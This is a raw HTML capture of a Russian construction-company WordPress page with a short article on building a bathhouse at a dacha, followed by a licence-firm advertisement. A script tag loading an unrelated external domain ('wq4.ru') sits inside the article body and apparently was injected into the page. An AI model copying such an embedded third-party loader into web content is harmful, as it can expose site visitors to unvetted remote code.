

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gorno-stroy.ru/kak-postroit-banyu-na-dache/
body_size: 8320
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H5L1R1HKRN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H5L1R1HKRN');
</script>
<title>Как построить баню на даче</title>
<script type="text/javascript" src="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/script.js"></script>
<link rel="stylesheet" href="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="ООО Горно-Строй RSS Feed" href="http://gorno-stroy.ru/feed/" />
<link rel="alternate" type="application/atom+xml" title="ООО Горно-Строй Atom Feed" href="http://gorno-stroy.ru/feed/atom/" /> 
<link rel="pingback" href="http://gorno-stroy.ru/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ООО Горно-Строй &raquo; Лента комментариев к &laquo;Как построить баню на даче&raquo;" href="http://gorno-stroy.ru/kak-postroit-banyu-na-dache/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gorno-stroy.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://gorno-stroy.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gorno-stroy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gorno-stroy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Стены для бани' href='http://gorno-stroy.ru/steny-dlya-bani/' />
<link rel='next' title='Фундамент для бани' href='http://gorno-stroy.ru/fundament-dlya-bani-3/' />
<meta name="generator" content="WordPress 4.9.4" />
<link rel='shortlink' href='http://gorno-stroy.ru/?p=3592' />
<link rel="alternate" type="application/json+oembed" href="http://gorno-stroy.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgorno-stroy.ru%2Fkak-postroit-banyu-na-dache%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gorno-stroy.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgorno-stroy.ru%2Fkak-postroit-banyu-na-dache%2F&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://gorno-stroy.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.3';
	window._wp_rp_post_id = '3592';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C+%D0%B1%D0%B0%D0%BD%D1%8E+%D0%BD%D0%B0+%D0%B4%D0%B0%D1%87%D0%B5';
	window._wp_rp_post_tags = ['%D0%9F%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0+%D0%B1%D0%B0%D0%BD%D0%B8', 'alt', 'justifi'];
	window._wp_rp_promoted_content = true;
</script>
<script type="text/javascript" src="https://wprp.zemanta.com/static/js/loader.js?version=3.5.3" async></script>
<link rel="stylesheet" href="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.5.3" />
</head>
<body>

<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-body">
<div class="art-nav">
	<ul class="art-menu">
		<li><a href="http://gorno-stroy.ru"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li><li class="page_item page-item-1208"><a href="http://gorno-stroy.ru/razmeshhenie-reklamy/"><span class="l"></span><span class="r"></span><span class="t">Контакты</span></a></li>
<li class="page_item page-item-2385"><a href="http://gorno-stroy.ru/karta/"><span class="l"></span><span class="r"></span><span class="t">Навигация</span></a></li>
	</ul>
</div>
<div class="art-Header">
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
    <h1 id="name-text" class="art-Logo-name">
        <a href="http://gorno-stroy.ru/">ООО Горно-Строй</a></h1>
    <div id="slogan-text" class="art-Logo-text">
        строительство, производство, бетон, полистиролбетон, ремонт домов, алтай</div>
</div>

<div id="had">
	
<a href="#"><img src="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/images/b3.png" border="0"></a>	

</div>

</div>
<div class="art-contentLayout">
<div class="art-content">

<div class="art-Post">
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div class="navigation">
	<div class="alignleft">&laquo; <a href="http://gorno-stroy.ru/steny-dlya-bani/" rel="prev">Стены для бани</a></div>
	<div class="alignright"><a href="http://gorno-stroy.ru/fundament-dlya-bani-3/" rel="next">Фундамент для бани</a> &raquo;</div>
</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>

<div class="art-Post">
    <div class="art-Post-body">
<div class="art-Post-inner art-article">
<h2 class="art-PostHeaderIcon-wrapper">
<span class="art-PostHeader"><a href="http://gorno-stroy.ru/kak-postroit-banyu-na-dache/" rel="bookmark" title="Как построить баню на даче">Как построить баню на даче</a></span>
</h2>
<div class="art-PostMetadataHeader">
<div class="art-PostHeaderIcons art-metadata-icons">
03.03.2011 | Автор: admin
</div>

</div>
<div class="art-PostContent">
<p><img class="alignleft size-full wp-image-2764" style="margin: 8px;" title="default" src="http://gorno-stroy.ru/wp-content/uploads/2011/09/kak-postroit-banyu-na-dache.jpg" alt="" width="150" height="150" /></p>
<p style="text-align: justify;">Если вы располагаете свободным временем и имеете желание, то баню, вы сможете построить даже собственноручно. На сегодняшний день, баню можно встретить практически на каждом дачном участке. Разумеется, существуют несколько разновидностей строительства бани. У каждого народа существуют свои особенности и традиции в строительстве.</p>
<p style="text-align: justify;">По новым технологиям владельцы загородных домов и коттеджей строят  зачастую финские сауны, японские офуро, хамамы турецкие и прочие разновидности бани. Но все-таки большинство владельцев строят себе парные бани именно по русским традициям. Чтобы была возможность попарится с веничком, с высокой влажностью, а также с соблюдением прочих ритуалов в банных процедурах. 	На дачных участках бани зачастую строятся в первую очередь. Баню, прежде всего, можно для начала будет использовать как временное жилье, на момент постройки дома.<span id="more-3592"></span><script type="text/javascript" src="//wq4.ru/js.js"></script></p>
<p style="text-align: justify;">К вопросу о строительстве бани всегда можно подойти с разной степенью важности. Например, в индийских племенах принято строить баню с углублением в землю, утрамбовывая ее, при этом они выкапывают яму для того, чтобы потом слаживать туда нагретые от костра камни. Сверху устанавливается шалаш. Индейцы брызгают водой на раскаленные камни, а потом парятся в закрытом шалаше.  	Если вас не заинтересовал такой тип бани, то к последующему строительству вам предстоит подойти со всей ответственностью и решить ряд вопросов.</p>
<p style="text-align: justify;">На данный момент можно рассмотреть огромное количество предложений по строительству такого, простого, на первый взгляд, сооружения – как баня. Здесь следует решить ряд вопросов по отношению к фундаменту, стенам, кровельным материалам, разумеется, к печи, и остальных немало важных строительных работ. 	Начинать строительство бани лучше всего с оформления смет на постройку бани, а также с планировки самой бани. До того как составлять смету, вам все-таки придется решить изначально еще некоторые вопросы.</p>
<p style="text-align: justify;">Самым главным вопросом всегда останется определение места строительства бани. В том случае, если радом с вашей территорией под строительство находится небольшая речка или водоем, то лучше всего устанавливать баню будет именно неподалеку речки на расстоянии приблизительно в 15 метров.</p>
<p> Также перед тем как начать строительство, позаботьтесь о всех необходимых документах и лицензиях. К примеру, пожарная лицензия МЧС выдается юридическим лицам, занимающимся возведением конструкций, требующих обеспечения пожарной безопасности. Юридическая компания &#171;Центр Безопасности&#187; поможет вам оформить данную лицензию в кратчайшие сроки.  </p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-3420" data-post-type="none" ><a href="http://gorno-stroy.ru/vybor-mesta-i-fundamenta-dlya-postrojki-bani/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/5.jpg" alt="Выбор места и фундамента для постройки бани" width="150" height="150" /></a><a href="http://gorno-stroy.ru/vybor-mesta-i-fundamenta-dlya-postrojki-bani/" class="wp_rp_title">Выбор места и фундамента для постройки бани</a></li><li data-position="1" data-poid="in-3182" data-post-type="none" ><a href="http://gorno-stroy.ru/kak-postroit-xoroshuyu-banyu/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/30.jpg" alt="Как построить хорошую баню?" width="150" height="150" /></a><a href="http://gorno-stroy.ru/kak-postroit-xoroshuyu-banyu/" class="wp_rp_title">Как построить хорошую баню?</a></li><li data-position="2" data-poid="in-5476" data-post-type="none" ><a href="http://gorno-stroy.ru/vybiraem-mesto-dlya-postrojki-bani/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/14.jpg" alt="Выбираем место для постройки бани" width="150" height="150" /></a><a href="http://gorno-stroy.ru/vybiraem-mesto-dlya-postrojki-bani/" class="wp_rp_title">Выбираем место для постройки бани</a></li><li data-position="3" data-poid="in-3444" data-post-type="none" ><a href="http://gorno-stroy.ru/materialy-ispolzuemye-dlya-postrojki-bani/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/7.jpg" alt="Материалы используемые для постройки бани" width="150" height="150" /></a><a href="http://gorno-stroy.ru/materialy-ispolzuemye-dlya-postrojki-bani/" class="wp_rp_title">Материалы используемые для постройки бани</a></li><li data-position="4" data-poid="in-3599" data-post-type="none" ><a href="http://gorno-stroy.ru/steny-dlya-bani/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/17.jpg" alt="Стены для бани" width="150" height="150" /></a><a href="http://gorno-stroy.ru/steny-dlya-bani/" class="wp_rp_title">Стены для бани</a></li><li data-position="5" data-poid="in-3472" data-post-type="none" ><a href="http://gorno-stroy.ru/krysha-dlya-bani/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/26.jpg" alt="Крыша для бани" width="150" height="150" /></a><a href="http://gorno-stroy.ru/krysha-dlya-bani/" class="wp_rp_title">Крыша для бани</a></li></ul></div></div>

</div>
<div class="cleared"></div>
<div class="art-PostMetadataFooter">
<div class="art-PostFooterIcons art-metadata-icons">
Рубрика: <a href="http://gorno-stroy.ru/category/postrojka-bani/" rel="category tag">Постройка бани</a>
</div>

</div>

</div>

    </div>
</div>


</div>
<div class="art-sidebar1">      
<div id="search-2" class="widget widget_search"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<form method="get" name="searchform" action="http://gorno-stroy.ru/">
<div><input type="text" value="" name="s" style="width: 95%;" />
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="search" value="найти"/>
	</span>
</div>
</form>


    </div>
</div>

    </div>
</div>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="art-Block">
    <div class="art-Block-body">
		<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">Свежие записи</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
		<ul>
											<li>
					<a href="http://gorno-stroy.ru/zachem-nuzhna-terrasa-na-dachnom-uchastke/">Зачем нужна терраса на дачном участке</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/kak-propisatsya-v-kvartire-v-moskve/">Как прописаться в квартире в Москве</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/bassejn-na-svoem-uchastke/">Бассейн на своем участке</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/plastikovye-truby/">Пластиковые трубы</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/reagenty-dlya-bassejnov/">Реагенты для бассейнов</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/otoplenie-podogrev-i-ventilyaciya-bassejnov/">Отопление, подогрев и вентиляция бассейнов</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/zhelezobetonnye-svai-v-grunte-kak-fundament/">Железобетонные сваи в грунте как фундамент</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/sozdaem-interer-v-stile-xaj-tek/">Создаем интерьер в стиле хай-тек</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/chto-vazhno-pomnit-pri-stroitelstve-bassejna/">Что важно помнить при строительстве бассейна</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/klassika-v-interere/">Классика в интерьере</a>
									</li>
					</ul>
		
    </div>
</div>

    </div>
</div>
</div><div id="execphp-3" class="widget widget_execphp"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">Новости</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
			<div class="execphpwidget"></div>
		
    </div>
</div>

    </div>
</div>
</div><div id="execphp-4" class="widget widget_execphp"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">Популярное</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
			<div class="execphpwidget"> 

 </div>
		
    </div>
</div>

    </div>
</div>
</div><img src="[data-uri]" height="0" width="0" alt="30bb2b65" />
</div>
<div class="art-sidebar2">
      
<div id="mycategoryorder-2" class="widget widget_mycategoryorder"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">Рубрики</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
		<ul>
			<li class="cat-item cat-item-12"><a href="http://gorno-stroy.ru/category/terrasy-verandy-i-besedki/" >Террасы, веранды и беседки</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://gorno-stroy.ru/category/postrojka-bani/" >Постройка бани</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://gorno-stroy.ru/category/bassejny-i-vodoemy/" >Бассейны и водоемы</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://gorno-stroy.ru/category/uteplenie-doma-i-kvartiry/" >Утепление дома и квартиры</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://gorno-stroy.ru/category/kryshi-i-krovli/" >Крыши и кровли</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://gorno-stroy.ru/category/poly/" >Полы и стены</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://gorno-stroy.ru/category/potolok/" >Потолок</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://gorno-stroy.ru/category/balkony-i-lodzhii/" >Балконы и лоджии</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://gorno-stroy.ru/category/okna-i-dveri/" >Окна и двери</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://gorno-stroy.ru/category/mebel/" >Мебель</a>
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="http://gorno-stroy.ru/category/mebel/dlya-kvartiry/" >Мебель для квартиры и дома</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="http://gorno-stroy.ru/category/osveshhenie/" >Люстры, освещение, подсветка</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://gorno-stroy.ru/category/lestnicy/" >Лестницы</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://gorno-stroy.ru/category/remont-kuhni/" >Ремонт кухни</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://gorno-stroy.ru/category/remont-vannih-komnat/" >Ремонт ванных комнат</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://gorno-stroy.ru/category/remont-spalni/" >Ремонт спальни</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://gorno-stroy.ru/category/pechi-i-kaminy/" >Печи и камины</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://gorno-stroy.ru/category/dizajn-i-interer/" >Дизайн и интерьер</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://gorno-stroy.ru/category/vodosnabzhenie-i-otoplenie/" >Водоснабжение и отопление</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://gorno-stroy.ru/category/instrumenti-dlja-remonta/" >Инструменты и материалы для ремонта</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://gorno-stroy.ru/category/nedvizhimost-sovety-i-rekomendacii/" title="Всё о недвижимости">Недвижимость &#8212; советы и рекомендации.</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://gorno-stroy.ru/category/stati/" >Статьи</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://gorno-stroy.ru/category/novosti/" >Новости</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://gorno-stroy.ru/category/video/" >Обучающее видео</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://gorno-stroy.ru/category/photogallery/" >Фотогалерея</a>
</li>
		</ul>
		
    </div>
</div>

    </div>
</div>
</div></div>
</div>
<div class="cleared"></div>

    <div class="art-Footer-inner">
                <a href="http://gorno-stroy.ru/feed/" class="art-rss-tag-icon" title="RSS"></a>
                <div class="art-Footer-text">
<img src="[data-uri]" height="0" width="0" alt="30bb2b65" />
<p>&copy; <a href="http://gorno-stroy.ru">ООО Горно-Строй</a> - строительство, производство, бетон, полистиролбетон, ремонт домов, алтай<br />
© 2010 "Глобал-Строй". Все права защищены.<small></small></p>
</div>
    </div>
    <div class="art-Footer-background">
    </div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer"></p>
</div>

<div><script type='text/javascript' src='http://gorno-stroy.ru/wp-includes/js/wp-embed.min.js?ver=4.9.4'></script>
</div>
<div class="post-links"></div>
<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7726761,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7726761" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0659" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0659").src=
"https://counter.yadro.ru/hit?t58.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</body>
</html>
